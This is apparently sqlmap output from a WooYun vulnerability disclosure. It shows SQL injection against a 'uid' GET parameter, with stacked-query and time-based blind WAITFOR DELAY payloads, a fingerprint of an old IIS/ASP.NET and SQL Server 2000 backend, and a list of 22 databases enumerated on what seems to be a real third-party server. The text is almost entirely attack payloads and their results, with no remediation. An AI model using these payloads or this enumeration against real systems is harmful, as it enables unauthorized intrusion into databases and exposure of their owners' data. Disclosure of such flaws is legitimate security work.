 Place: GET
Parameter: uid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: uid=%E6%B5%91%E5%8D%97%E6%A0%A1%E5%8C%BA%E7%AE%A1%E7%90%86%E5%A7%94%E5%91%98%E4%BC%9A%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: uid=%E6%B5%91%E5%8D%97%E6%A0%A1%E5%8C%BA%E7%AE%A1%E7%90%86%E5%A7%94%E5%91%98%E4%BC%9A%' WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
available databases [22]:
[*] a0803124444
[*] DBDXXBB_AID
[*] dzpweb2009
[*] EP
[*] house
[*] house1
[*] jjweb2009
[*] JMCentre
[*] master
[*] model
[*] msdb
[*] Northwind
[*] Pe
[*] PeData
[*] pubs
[*] sb
[*] sb2009
[*] SbData
[*] tempdb
[*] WxData
[*] zcgkweb2009
www.wooyun.org